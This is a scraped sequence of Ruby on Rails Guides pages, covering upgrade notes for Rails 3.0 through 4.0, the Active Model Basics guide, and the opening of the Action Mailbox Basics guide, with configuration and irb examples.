* Rails 4.0 has removed the identity map from Active Record, due to [some inconsistencies with associations](https://github.com/rails/rails/commit/302c912bf6bcd0fa200d964ec2dc4a44abe328a6). If you have manually enabled it in your application, you will have to remove the following config that has no effect anymore: `config.active_record.identity_map`.
* The `delete` method in collection associations can now receive `Integer` or `String` arguments as record ids, besides records, pretty much like the `destroy` method does. Previously it raised `ActiveRecord::AssociationTypeMismatch` for such arguments. From Rails 4.0 on `delete` automatically tries to find the records matching the given ids before deleting them.
* In Rails 4.0 when a column or a table is renamed the related indexes are also renamed. If you have migrations which rename the indexes, they are no longer needed.
* Rails 4.0 has changed `serialized_attributes` and `attr_readonly` to class methods only. You shouldn't use instance methods since it's now deprecated. You should change them to use class methods, e.g. `self.serialized_attributes` to `self.class.serialized_attributes`.
* When using the default coder, assigning `nil` to a serialized attribute will save it to the database as `NULL` instead of passing the `nil` value through YAML (`"--- \n...\n"`).
* Rails 4.0 has removed `attr_accessible` and `attr_protected` feature in favor of Strong Parameters. You can use the [Protected Attributes gem](https://github.com/rails/protected_attributes) for a smooth upgrade path.
* If you are not using Protected Attributes, you can remove any options related to this gem such as `whitelist_attributes` or `mass_assignment_sanitizer` options.
* Rails 4.0 requires that scopes use a callable object such as a Proc or lambda:
```
scope :active, where(active: true)
# becomes
scope :active, -> { where active: true }
```
* Rails 4.0 has deprecated `ActiveRecord::Fixtures` in favor of `ActiveRecord::FixtureSet`.
* Rails 4.0 has deprecated `ActiveRecord::TestCase` in favor of `ActiveSupport::TestCase`.
* Rails 4.0 has deprecated the old-style hash-based finder API. This means that methods which previously accepted "finder options" no longer do. For example, `Book.find(:all, conditions: { name: '1984' })` has been deprecated in favor of `Book.where(name: '1984')`
* All dynamic methods except for `find_by_...` and `find_by_...!` are deprecated. Here's how you can handle the changes:
+ `find_all_by_...` becomes `where(...)`.
+ `find_last_by_...` becomes `where(...).last`.
+ `scoped_by_...` becomes `where(...)`.
+ `find_or_initialize_by_...` becomes `find_or_initialize_by(...)`.
+ `find_or_create_by_...` becomes `find_or_create_by(...)`.
* Note that `where(...)` returns a relation, not an array like the old finders. If you require an `Array`, use `where(...).to_a`.
* These equivalent methods may not execute the same SQL as the previous implementation.
* To re-enable the old finders, you can use the [activerecord-deprecated\_finders gem](https://github.com/rails/activerecord-deprecated_finders).
* Rails 4.0 has changed to default join table for `has_and_belongs_to_many` relations to strip the common prefix off the second table name. Any existing `has_and_belongs_to_many` relationship between models with a common prefix must be specified with the `join_table` option. For example:
```
CatalogCategory < ActiveRecord::Base
has_and_belongs_to_many :catalog_products, join_table: 'catalog_categories_catalog_products'
end
CatalogProduct < ActiveRecord::Base
has_and_belongs_to_many :catalog_categories, join_table: 'catalog_categories_catalog_products'
end
```
* Note that the prefix takes scopes into account as well, so relations between `Catalog::Category` and `Catalog::Product` or `Catalog::Category` and `CatalogProduct` need to be updated similarly.
### [10.5 Active Resource](#active-resource)
Rails 4.0 extracted Active Resource to its own gem. If you still need the feature you can add the [Active Resource gem](https://github.com/rails/activeresource) in your `Gemfile`.
### [10.6 Active Model](#active-model)
* Rails 4.0 has changed how errors attach with the `ActiveModel::Validations::ConfirmationValidator`. Now when confirmation validations fail, the error will be attached to `:#{attribute}_confirmation` instead of `attribute`.
* Rails 4.0 has changed `ActiveModel::Serializers::JSON.include_root_in_json` default value to `false`. Now, Active Model Serializers and Active Record objects have the same default behavior. This means that you can comment or remove the following option in the `config/initializers/wrap_parameters.rb` file:
```
# Disable root element in JSON by default.
# ActiveSupport.on_load(:active_record) do
# self.include_root_in_json = false
# end
```
### [10.7 Action Pack](#action-pack)
* Rails 4.0 introduces `ActiveSupport::KeyGenerator` and uses this as a base from which to generate and verify signed cookies (among other things). Existing signed cookies generated with Rails 3.x will be transparently upgraded if you leave your existing `secret_token` in place and add the new `secret_key_base`.
```
# config/initializers/secret_token.rb
Myapp::Application.config.secret_token = 'existing secret token'
Myapp::Application.config.secret_key_base = 'new secret key base'
```
Please note that you should wait to set `secret_key_base` until you have 100% of your userbase on Rails 4.x and are reasonably sure you will not need to rollback to Rails 3.x. This is because cookies signed based on the new `secret_key_base` in Rails 4.x are not backwards compatible with Rails 3.x. You are free to leave your existing `secret_token` in place, not set the new `secret_key_base`, and ignore the deprecation warnings until you are reasonably sure that your upgrade is otherwise complete.
If you are relying on the ability for external applications or JavaScript to be able to read your Rails app's signed session cookies (or signed cookies in general) you should not set `secret_key_base` until you have decoupled these concerns.
* Rails 4.0 encrypts the contents of cookie-based sessions if `secret_key_base` has been set. Rails 3.x signed, but did not encrypt, the contents of cookie-based session. Signed cookies are "secure" in that they are verified to have been generated by your app and are tamper-proof. However, the contents can be viewed by end users, and encrypting the contents eliminates this caveat/concern without a significant performance penalty.
Please read [Pull Request #9978](https://github.com/rails/rails/pull/9978) for details on the move to encrypted session cookies.
* Rails 4.0 removed the `ActionController::Base.asset_path` option. Use the assets pipeline feature.
* Rails 4.0 has deprecated `ActionController::Base.page_cache_extension` option. Use `ActionController::Base.default_static_extension` instead.
* Rails 4.0 has removed Action and Page caching from Action Pack. You will need to add the `actionpack-action_caching` gem in order to use `caches_action` and the `actionpack-page_caching` to use `caches_page` in your controllers.
* Rails 4.0 has removed the XML parameters parser. You will need to add the `actionpack-xml_parser` gem if you require this feature.
* Rails 4.0 changes the default `layout` lookup set using symbols or procs that return nil. To get the "no layout" behavior, return false instead of nil.
* Rails 4.0 changes the default memcached client from `memcache-client` to `dalli`. To upgrade, simply add `gem 'dalli'` to your `Gemfile`.
* Rails 4.0 deprecates the `dom_id` and `dom_class` methods in controllers (they are fine in views). You will need to include the `ActionView::RecordIdentifier` module in controllers requiring this feature.
* Rails 4.0 deprecates the `:confirm` option for the `link_to` helper. You should instead rely on a data attribute (e.g. `data: { confirm: 'Are you sure?' }`). This deprecation also concerns the helpers based on this one (such as `link_to_if` or `link_to_unless`).
* Rails 4.0 changed how `assert_generates`, `assert_recognizes`, and `assert_routing` work. Now all these assertions raise `Assertion` instead of `ActionController::RoutingError`.
* Rails 4.0 raises an `ArgumentError` if clashing named routes are defined. This can be triggered by explicitly defined named routes or by the `resources` method. Here are two examples that clash with routes named `example_path`:
```
get 'one' => 'test#example', as: :example
get 'two' => 'test#example', as: :example
```
```
resources :examples
get 'clashing/:id' => 'test#example', as: :example
```
In the first case, you can simply avoid using the same name for multiple routes. In the second, you can use the `only` or `except` options provided by the `resources` method to restrict the routes created as detailed in the [Routing Guide](routing#restricting-the-routes-created).
* Rails 4.0 also changed the way unicode character routes are drawn. Now you can draw unicode character routes directly. If you already draw such routes, you must change them, for example:
```
get Rack::Utils.escape('こんにちは'), controller: 'welcome', action: 'index'
```
becomes
```
get 'こんにちは', controller: 'welcome', action: 'index'
```
* Rails 4.0 requires that routes using `match` must specify the request method. For example:
```
# Rails 3.x
match '/' => 'root#index'
# becomes
match '/' => 'root#index', via: :get
# or
get '/' => 'root#index'
```
* Rails 4.0 has removed `ActionDispatch::BestStandardsSupport` middleware, `<!DOCTYPE html>` already triggers standards mode per <https://msdn.microsoft.com/en-us/library/jj676915(v=vs.85).aspx> and ChromeFrame header has been moved to `config.action_dispatch.default_headers`.
Remember you must also remove any references to the middleware from your application code, for example:
```
# Raise exception
config.middleware.insert_before(Rack::Lock, ActionDispatch::BestStandardsSupport)
```
Also check your environment settings for `config.action_dispatch.best_standards_support` and remove it if present.
* Rails 4.0 allows configuration of HTTP headers by setting `config.action_dispatch.default_headers`. The defaults are as follows:
```
config.action_dispatch.default_headers = {
'X-Frame-Options' => 'SAMEORIGIN',
'X-XSS-Protection' => '1; mode=block'
}
```
Please note that if your application is dependent on loading certain pages in a `<frame>` or `<iframe>`, then you may need to explicitly set `X-Frame-Options` to `ALLOW-FROM ...` or `ALLOWALL`.
* In Rails 4.0, precompiling assets no longer automatically copies non-JS/CSS assets from `vendor/assets` and `lib/assets`. Rails application and engine developers should put these assets in `app/assets` or configure `config.assets.precompile`.
* In Rails 4.0, `ActionController::UnknownFormat` is raised when the action doesn't handle the request format. By default, the exception is handled by responding with 406 Not Acceptable, but you can override that now. In Rails 3, 406 Not Acceptable was always returned. No overrides.
* In Rails 4.0, a generic `ActionDispatch::ParamsParser::ParseError` exception is raised when `ParamsParser` fails to parse request params. You will want to rescue this exception instead of the low-level `MultiJson::DecodeError`, for example.
* In Rails 4.0, `SCRIPT_NAME` is properly nested when engines are mounted on an app that's served from a URL prefix. You no longer have to set `default_url_options[:script_name]` to work around overwritten URL prefixes.
* Rails 4.0 deprecated `ActionController::Integration` in favor of `ActionDispatch::Integration`.
* Rails 4.0 deprecated `ActionController::IntegrationTest` in favor of `ActionDispatch::IntegrationTest`.
* Rails 4.0 deprecated `ActionController::PerformanceTest` in favor of `ActionDispatch::PerformanceTest`.
* Rails 4.0 deprecated `ActionController::AbstractRequest` in favor of `ActionDispatch::Request`.
* Rails 4.0 deprecated `ActionController::Request` in favor of `ActionDispatch::Request`.
* Rails 4.0 deprecated `ActionController::AbstractResponse` in favor of `ActionDispatch::Response`.
* Rails 4.0 deprecated `ActionController::Response` in favor of `ActionDispatch::Response`.
* Rails 4.0 deprecated `ActionController::Routing` in favor of `ActionDispatch::Routing`.
### [10.8 Active Support](#active-support)
Rails 4.0 removes the `j` alias for `ERB::Util#json_escape` since `j` is already used for `ActionView::Helpers::JavaScriptHelper#escape_javascript`.
#### [10.8.1 Cache](#cache)
The caching method changed between Rails 3.x and 4.0. You should [change the cache namespace](https://guides.rubyonrails.org/caching_with_rails.html#activesupport-cache-store) and roll out with a cold cache.
### [10.9 Helpers Loading Order](#helpers-loading-order)
The order in which helpers from more than one directory are loaded has changed in Rails 4.0. Previously, they were gathered and then sorted alphabetically. After upgrading to Rails 4.0, helpers will preserve the order of loaded directories and will be sorted alphabetically only within each directory. Unless you explicitly use the `helpers_path` parameter, this change will only impact the way of loading helpers from engines. If you rely on the ordering, you should check if correct methods are available after upgrade. If you would like to change the order in which engines are loaded, you can use `config.railties_order=` method.
### [10.10 Active Record Observer and Action Controller Sweeper](#active-record-observer-and-action-controller-sweeper)
`ActiveRecord::Observer` and `ActionController::Caching::Sweeper` have been extracted to the `rails-observers` gem. You will need to add the `rails-observers` gem if you require these features.
### [10.11 sprockets-rails](#sprockets-rails)
* `assets:precompile:primary` and `assets:precompile:all` have been removed. Use `assets:precompile` instead.
* The `config.assets.compress` option should be changed to `config.assets.js_compressor` like so for instance:
```
config.assets.js_compressor = :uglifier
```
### [10.12 sass-rails](#sass-rails)
* `asset-url` with two arguments is deprecated. For example: `asset-url("rails.png", image)` becomes `asset-url("rails.png")`.
[11 Upgrading from Rails 3.1 to Rails 3.2](#upgrading-from-rails-3-1-to-rails-3-2)
----------------------------------------------------------------------------------
If your application is currently on any version of Rails older than 3.1.x, you should upgrade to Rails 3.1 before attempting an update to Rails 3.2.
The following changes are meant for upgrading your application to the latest 3.2.x version of Rails.
### [11.1 Gemfile](#upgrading-from-rails-3-1-to-rails-3-2-gemfile)
Make the following changes to your `Gemfile`.
```
gem 'rails', '3.2.21'
group :assets do
gem 'sass-rails', '~> 3.2.6'
gem 'coffee-rails', '~> 3.2.2'
gem 'uglifier', '>= 1.0.3'
end
```
### [11.2 config/environments/development.rb](#upgrading-from-rails-3-1-to-rails-3-2-config-environments-development-rb)
There are a couple of new configuration settings that you should add to your development environment:
```
# Raise exception on mass assignment protection for Active Record models
config.active_record.mass_assignment_sanitizer = :strict
# Log the query plan for queries taking more than this (works
# with SQLite, MySQL, and PostgreSQL)
config.active_record.auto_explain_threshold_in_seconds = 0.5
```
### [11.3 config/environments/test.rb](#upgrading-from-rails-3-1-to-rails-3-2-config-environments-test-rb)
The `mass_assignment_sanitizer` configuration setting should also be added to `config/environments/test.rb`:
```
# Raise exception on mass assignment protection for Active Record models
config.active_record.mass_assignment_sanitizer = :strict
```
### [11.4 vendor/plugins](#upgrading-from-rails-3-1-to-rails-3-2-vendor-plugins)
Rails 3.2 deprecates `vendor/plugins` and Rails 4.0 will remove them completely. While it's not strictly necessary as part of a Rails 3.2 upgrade, you can start replacing any plugins by extracting them to gems and adding them to your `Gemfile`. If you choose not to make them gems, you can move them into, say, `lib/my_plugin/*` and add an appropriate initializer in `config/initializers/my_plugin.rb`.
### [11.5 Active Record](#upgrading-from-rails-3-1-to-rails-3-2-active-record)
Option `:dependent => :restrict` has been removed from `belongs_to`. If you want to prevent deleting the object if there are any associated objects, you can set `:dependent => :destroy` and return `false` after checking for existence of association from any of the associated object's destroy callbacks.
[12 Upgrading from Rails 3.0 to Rails 3.1](#upgrading-from-rails-3-0-to-rails-3-1)
----------------------------------------------------------------------------------
If your application is currently on any version of Rails older than 3.0.x, you should upgrade to Rails 3.0 before attempting an update to Rails 3.1.
The following changes are meant for upgrading your application to Rails 3.1.12, the last 3.1.x version of Rails.
### [12.1 Gemfile](#gemfile)
Make the following changes to your `Gemfile`.
```
gem 'rails', '3.1.12'
gem 'mysql2'
# Needed for the new asset pipeline
group :assets do
gem 'sass-rails', '~> 3.1.7'
gem 'coffee-rails', '~> 3.1.1'
gem 'uglifier', '>= 1.0.3'
end
# jQuery is the default JavaScript library in Rails 3.1
gem 'jquery-rails'
```
### [12.2 config/application.rb](#config-application-rb)
The asset pipeline requires the following additions:
```
config.assets.enabled = true
config.assets.version = '1.0'
```
If your application is using an "/assets" route for a resource you may want to change the prefix used for assets to avoid conflicts:
```
# Defaults to '/assets'
config.assets.prefix = '/asset-files'
```
### [12.3 config/environments/development.rb](#upgrading-from-rails-3-0-to-rails-3-1-config-environments-development-rb)
Remove the RJS setting `config.action_view.debug_rjs = true`.
Add these settings if you enable the asset pipeline:
```
# Do not compress assets
config.assets.compress = false
# Expands the lines which load the assets
config.assets.debug = true
```
### [12.4 config/environments/production.rb](#config-environments-production-rb)
Again, most of the changes below are for the asset pipeline. You can read more about these in the [Asset Pipeline](asset_pipeline) guide.
```
# Compress JavaScripts and CSS
config.assets.compress = true
# Don't fallback to assets pipeline if a precompiled asset is missed
config.assets.compile = false
# Generate digests for assets URLs
config.assets.digest = true
# Defaults to Rails.root.join("public/assets")
# config.assets.manifest = YOUR_PATH
# Precompile additional assets (application.js, application.css, and all non-JS/CSS are already added)
# config.assets.precompile += %w( admin.js admin.css )
# Force all access to the app over SSL, use Strict-Transport-Security, and use secure cookies.
# config.force_ssl = true
```
### [12.5 config/environments/test.rb](#upgrading-from-rails-3-0-to-rails-3-1-config-environments-test-rb)
You can help test performance with these additions to your test environment:
```
# Configure static asset server for tests with Cache-Control for performance
config.public_file_server.enabled = true
config.public_file_server.headers = {
'Cache-Control' => 'public, max-age=3600'
}
```
### [12.6 config/initializers/wrap\_parameters.rb](#config-initializers-wrap-parameters-rb)
Add this file with the following contents, if you wish to wrap parameters into a nested hash. This is on by default in new applications.
```
# Be sure to restart your server when you modify this file.
# This file contains settings for ActionController::ParamsWrapper which
# is enabled by default.
# Enable parameter wrapping for JSON. You can disable this by setting :format to an empty array.
ActiveSupport.on_load(:action_controller) do
wrap_parameters format: [:json]
end
# Disable root element in JSON by default.
ActiveSupport.on_load(:active_record) do
self.include_root_in_json = false
end
```
### [12.7 config/initializers/session\_store.rb](#config-initializers-session-store-rb)
You need to change your session key to something new, or remove all sessions:
```
# in config/initializers/session_store.rb
AppName::Application.config.session_store :cookie_store, key: 'SOMETHINGNEW'
```
or
```
$ bin/rake db:sessions:clear
```
### [12.8 Remove :cache and :concat options in asset helpers references in views](#remove-cache-and-concat-options-in-asset-helpers-references-in-views)
* With the Asset Pipeline the :cache and :concat options aren't used anymore, delete these options from your views.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Model Basics Active Model Basics
===================
This guide should provide you with all you need to get started using model classes. Active Model allows for Action Pack helpers to interact with plain Ruby objects. Active Model also helps build custom ORMs for use outside of the Rails framework.
After reading this guide, you will know:
* How an Active Record model behaves.
* How Callbacks and validations work.
* How serializers work.
* How Active Model integrates with the Rails internationalization (i18n) framework.
Chapters
--------
1. [What is Active Model?](#what-is-active-model-questionmark)
* [API](#api)
* [Attribute Methods](#attribute-methods)
* [Callbacks](#callbacks)
* [Conversion](#conversion)
* [Dirty](#dirty)
* [Validations](#validations)
* [Naming](#naming)
* [Model](#model)
* [Serialization](#serialization)
* [Translation](#translation)
* [Lint Tests](#lint-tests)
* [SecurePassword](#securepassword)
[1 What is Active Model?](#what-is-active-model-questionmark)
-------------------------------------------------------------
Active Model is a library containing various modules used in developing classes that need some features present on Active Record. Some of these modules are explained below.
### [1.1 API](#api)
`ActiveModel::API` adds the ability for a class to work with Action Pack and Action View right out of the box.
```
class EmailContact
include ActiveModel::API
attr_accessor :name, :email, :message
validates :name, :email, :message, presence: true
def deliver
if valid?
# deliver email
end
end
end
```
When including `ActiveModel::API` you get some features like:
* model name introspection
* conversions
* translations
* validations
It also gives you the ability to initialize an object with a hash of attributes, much like any Active Record object.
```
irb> email_contact = EmailContact.new(name: 'David', email: '[email protected]', message: 'Hello World')
irb> email_contact.name
=> "David"
irb> email_contact.email
=> "[email protected]"
irb> email_contact.valid?
=> true
irb> email_contact.persisted?
=> false
```
Any class that includes `ActiveModel::API` can be used with `form_with`, `render` and any other Action View helper methods, just like Active Record objects.
### [1.2 Attribute Methods](#attribute-methods)
The `ActiveModel::AttributeMethods` module can add custom prefixes and suffixes on methods of a class. It is used by defining the prefixes and suffixes and which methods on the object will use them.
```
class Person
include ActiveModel::AttributeMethods
attribute_method_prefix 'reset_'
attribute_method_suffix '_highest?'
define_attribute_methods 'age'
attr_accessor :age
private
def reset_attribute(attribute)
send("#{attribute}=", 0)
end
def attribute_highest?(attribute)
send(attribute) > 100
end
end
```
```
irb> person = Person.new
irb> person.age = 110
irb> person.age_highest?
=> true
irb> person.reset_age
=> 0
irb> person.age_highest?
=> false
```
### [1.3 Callbacks](#callbacks)
`ActiveModel::Callbacks` gives Active Record style callbacks. This provides an ability to define callbacks which run at appropriate times. After defining callbacks, you can wrap them with before, after, and around custom methods.
```
class Person
extend ActiveModel::Callbacks
define_model_callbacks :update
before_update :reset_me
def update
run_callbacks(:update) do
# This method is called when update is called on an object.
end
end
def reset_me
# This method is called when update is called on an object as a before_update callback is defined.
end
end
```
### [1.4 Conversion](#conversion)
If a class defines `persisted?` and `id` methods, then you can include the `ActiveModel::Conversion` module in that class, and call the Rails conversion methods on objects of that class.
```
class Person
include ActiveModel::Conversion
def persisted?
false
end
def id
nil
end
end
```
```
irb> person = Person.new
irb> person.to_model == person
=> true
irb> person.to_key
=> nil
irb> person.to_param
=> nil
```
### [1.5 Dirty](#dirty)
An object becomes dirty when it has gone through one or more changes to its attributes and has not been saved. `ActiveModel::Dirty` gives the ability to check whether an object has been changed or not. It also has attribute-based accessor methods. Let's consider a Person class with attributes `first_name` and `last_name`:
```
class Person
include ActiveModel::Dirty
define_attribute_methods :first_name, :last_name
def first_name
@first_name
end
def first_name=(value)
first_name_will_change!
@first_name = value
end
def last_name
@last_name
end
def last_name=(value)
last_name_will_change!
@last_name = value
end
def save
# do save work...
changes_applied
end
end
```
#### [1.5.1 Querying object directly for its list of all changed attributes.](#querying-object-directly-for-its-list-of-all-changed-attributes)
```
irb> person = Person.new
irb> person.changed?
=> false
irb> person.first_name = "First Name"
irb> person.first_name
=> "First Name"
# Returns true if any of the attributes have unsaved changes.
irb> person.changed?
=> true
# Returns a list of attributes that have changed before saving.
irb> person.changed
=> ["first_name"]
# Returns a Hash of the attributes that have changed with their original values.
irb> person.changed_attributes
=> {"first_name"=>nil}
# Returns a Hash of changes, with the attribute names as the keys, and the values as an array of the old and new values for that field.
irb> person.changes
=> {"first_name"=>[nil, "First Name"]}
```
#### [1.5.2 Attribute-based accessor methods](#attribute-based-accessor-methods)
Track whether the particular attribute has been changed or not.
```
irb> person.first_name
=> "First Name"
# attr_name_changed?
irb> person.first_name_changed?
=> true
```
Track the previous value of the attribute.
```
# attr_name_was accessor
irb> person.first_name_was
=> nil
```
Track both previous and current values of the changed attribute. Returns an array if changed, otherwise returns nil.
```
# attr_name_change
irb> person.first_name_change
=> [nil, "First Name"]
irb> person.last_name_change
=> nil
```
### [1.6 Validations](#validations)
The `ActiveModel::Validations` module adds the ability to validate objects like in Active Record.
```
class Person
include ActiveModel::Validations
attr_accessor :name, :email, :token
validates :name, presence: true
validates_format_of :email, with: /\A([^\s]+)((?:[-a-z0-9]\.)[a-z]{2,})\z/i
validates! :token, presence: true
end
```
```
irb> person = Person.new
irb> person.token = "2b1f325"
irb> person.valid?
=> false
irb> person.name = 'vishnu'
irb> person.email = 'me'
irb> person.valid?
=> false
irb> person.email = '[email protected]'
irb> person.valid?
=> true
irb> person.token = nil
irb> person.valid?
ActiveModel::StrictValidationFailed
```
### [1.7 Naming](#naming)
`ActiveModel::Naming` adds several class methods which make naming and routing easier to manage. The module defines the `model_name` class method which will define several accessors using some `ActiveSupport::Inflector` methods.
```
class Person
extend ActiveModel::Naming
end
Person.model_name.name # => "Person"
Person.model_name.singular # => "person"
Person.model_name.plural # => "people"
Person.model_name.element # => "person"
Person.model_name.human # => "Person"
Person.model_name.collection # => "people"
Person.model_name.param_key # => "person"
Person.model_name.i18n_key # => :person
Person.model_name.route_key # => "people"
Person.model_name.singular_route_key # => "person"
```
### [1.8 Model](#model)
`ActiveModel::Model` allows implementing models similar to `ActiveRecord::Base`.
```
class EmailContact
include ActiveModel::Model
attr_accessor :name, :email, :message
validates :name, :email, :message, presence: true
def deliver
if valid?
# deliver email
end
end
end
```
When including `ActiveModel::Model` you get all the features from `ActiveModel::API`.
### [1.9 Serialization](#serialization)
`ActiveModel::Serialization` provides basic serialization for your object. You need to declare an attributes Hash which contains the attributes you want to serialize. Attributes must be strings, not symbols.
```
class Person
include ActiveModel::Serialization
attr_accessor :name
def attributes
{'name' => nil}
end
end
```
Now you can access a serialized Hash of your object using the `serializable_hash` method.
```
irb> person = Person.new
irb> person.serializable_hash
=> {"name"=>nil}
irb> person.name = "Bob"
irb> person.serializable_hash
=> {"name"=>"Bob"}
```
#### [1.9.1 ActiveModel::Serializers](#activemodel-serializers)
Active Model also provides the `ActiveModel::Serializers::JSON` module for JSON serializing / deserializing. This module automatically includes the previously discussed `ActiveModel::Serialization` module.
##### [1.9.1.1 ActiveModel::Serializers::JSON](#activemodel-serializers-json)
To use `ActiveModel::Serializers::JSON` you only need to change the module you are including from `ActiveModel::Serialization` to `ActiveModel::Serializers::JSON`.
```
class Person
include ActiveModel::Serializers::JSON
attr_accessor :name
def attributes
{'name' => nil}
end
end
```
The `as_json` method, similar to `serializable_hash`, provides a Hash representing the model.
```
irb> person = Person.new
irb> person.as_json
=> {"name"=>nil}
irb> person.name = "Bob"
irb> person.as_json
=> {"name"=>"Bob"}
```
You can also define the attributes for a model from a JSON string. However, you need to define the `attributes=` method on your class:
```
class Person
include ActiveModel::Serializers::JSON
attr_accessor :name
def attributes=(hash)
hash.each do |key, value|
send("#{key}=", value)
end
end
def attributes
{'name' => nil}
end
end
```
Now it is possible to create an instance of `Person` and set attributes using `from_json`.
```
irb> json = { name: 'Bob' }.to_json
irb> person = Person.new
irb> person.from_json(json)
=> #<Person:0x00000100c773f0 @name="Bob">
irb> person.name
=> "Bob"
```
### [1.10 Translation](#translation)
`ActiveModel::Translation` provides integration between your object and the Rails internationalization (i18n) framework.
```
class Person
extend ActiveModel::Translation
end
```
With the `human_attribute_name` method, you can transform attribute names into a more human-readable format. The human-readable format is defined in your locale file(s).
* config/locales/app.pt-BR.yml
```
pt-BR:
activemodel:
attributes:
person:
name: 'Nome'
```
```
Person.human_attribute_name('name') # => "Nome"
```
### [1.11 Lint Tests](#lint-tests)
`ActiveModel::Lint::Tests` allows you to test whether an object is compliant with the Active Model API.
* `app/models/person.rb`
```
class Person
include ActiveModel::Model
end
```
* `test/models/person_test.rb`
```
require "test_helper"
class PersonTest < ActiveSupport::TestCase
include ActiveModel::Lint::Tests
setup do
@model = Person.new
end
end
```
```
$ bin/rails test
Run options: --seed 14596
# Running:
......
Finished in 0.024899s, 240.9735 runs/s, 1204.8677 assertions/s.
6 runs, 30 assertions, 0 failures, 0 errors, 0 skips
```
An object is not required to implement all APIs in order to work with Action Pack. This module only intends to guide in case you want all features out of the box.
### [1.12 SecurePassword](#securepassword)
`ActiveModel::SecurePassword` provides a way to securely store any password in an encrypted form. When you include this module, a `has_secure_password` class method is provided which defines a `password` accessor with certain validations on it by default.
#### [1.12.1 Requirements](#requirements)
`ActiveModel::SecurePassword` depends on [`bcrypt`](https://github.com/codahale/bcrypt-ruby "BCrypt"), so include this gem in your `Gemfile` to use `ActiveModel::SecurePassword` correctly. In order to make this work, the model must have an accessor named `XXX_digest`. Where `XXX` is the attribute name of your desired password. The following validations are added automatically:
1. Password should be present.
2. Password should be equal to its confirmation (provided `XXX_confirmation` is passed along).
3. The maximum length of a password is 72 (required by `bcrypt` on which ActiveModel::SecurePassword depends)
#### [1.12.2 Examples](#examples)
```
class Person
include ActiveModel::SecurePassword
has_secure_password
has_secure_password :recovery_password, validations: false
attr_accessor :password_digest, :recovery_password_digest
end
```
```
irb> person = Person.new
# When password is blank.
irb> person.valid?
=> false
# When the confirmation doesn't match the password.
irb> person.password = 'aditya'
irb> person.password_confirmation = 'nomatch'
irb> person.valid?
=> false
# When the length of password exceeds 72.
irb> person.password = person.password_confirmation = 'a' * 100
irb> person.valid?
=> false
# When only password is supplied with no password_confirmation.
irb> person.password = 'aditya'
irb> person.valid?
=> true
# When all validations are passed.
irb> person.password = person.password_confirmation = 'aditya'
irb> person.valid?
=> true
irb> person.recovery_password = "42password"
irb> person.authenticate('aditya')
=> #<Person> # == person
irb> person.authenticate('notright')
=> false
irb> person.authenticate_password('aditya')
=> #<Person> # == person
irb> person.authenticate_password('notright')
=> false
irb> person.authenticate_recovery_password('42password')
=> #<Person> # == person
irb> person.authenticate_recovery_password('notright')
=> false
irb> person.password_digest
=> "$2a$04$gF8RfZdoXHvyTjHhiU4ZsO.kQqV9oonYZu31PRE4hLQn3xM2qkpIy"
irb> person.recovery_password_digest
=> "$2a$04$iOfhwahFymCs5weB3BNH/uXkTG65HR.qpW.bNhEjFP3ftli3o5DQC"
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
rails Action Mailbox Basics Action Mailbox Basics
=====================
This guide provides you with all you need to get started in receiving emails to your application.
After reading this guide, you will know:
* How to receive email within a Rails application.
* How to configure Action Mailbox.
* How to generate and route emails to a mailbox.
* How to test incoming emails.
Chapters
--------
1. [What is Action Mailbox?](#what-is-action-mailbox-questionmark)
2. [Setup](#setup)
3. [Configuration](#configuration)
* [Exim](#exim)
* [Mailgun](#mailgun)
* [Mandrill](#mandrill)
* [Postfix](#postfix)
* [Postmark](#postmark)
* [Qmail](#qmail)
* [SendGrid](#sendgrid)
4. [Examples](#examples)
5. [Incineration of InboundEmails](#incineration-of-inboundemails)
6. [Working with Action Mailbox in development](#working-with-action-mailbox-in-development)
7. [Testing mailboxes](#testing-mailboxes)
[1 What is Action Mailbox?](#what-is-action-mailbox-questionmark)
-----------------------------------------------------------------
Action Mailbox routes incoming emails to controller-like mailboxes for processing in Rails. It ships with ingresses for Mailgun, Mandrill, Postmark, and SendGrid. You can also handle inbound mails directly via the built-in Exim, Postfix, and Qmail ingresses.
The inbound emails are turned into `InboundEmail` records using Active Record and feature lifecycle tracking, storage of the original email on cloud storage via Active Storage, and responsible data handling with on-by-default incineration.
These inbound emails are routed asynchronously using Active Job to one or several dedicated mailboxes, which are capable of interacting directly with the rest of your domain model.
[2 Setup](#setup)
-----------------
Install migrations needed for `InboundEmail` and ensure Active Storage is set up:
```
$ bin/rails action_mailbox:install
$ bin/rails db:migrate
```
[3 Configuration](#configuration)
---------------------------------
### [3.1 Exim](#exim)
Tell Action Mailbox to accept emails from an SMTP relay:
```
# config/environments/production.rb
config.action_mailbox.ingress = :relay
```
Generate a strong password that Action Mailbox can use to authenticate requests to the relay ingress.
Use `bin/rails credentials:edit` to add the password to your application's encrypted credentials under `action_mailbox.ingress_password`, where Action Mailbox will automatically find it:
```
action_mailbox:
ingress_password: ...
```
Alternatively, provide the password in the `RAILS_INBOUND_EMAIL_PASSWORD` environment variable.
Configure Exim to pipe inbound emails to `bin/rails action_mailbox:ingress:exim`, providing the `URL` of the relay ingress and the `INGRESS_PASSWORD` you previously generated. If your application lived at `https://example.com`, the full command would look like this:
```
$ bin/rails action_mailbox:ingress:exim URL=https://example.com/rails/action_mailbox/relay/inbound_emails INGRESS_PASSWORD=...
```
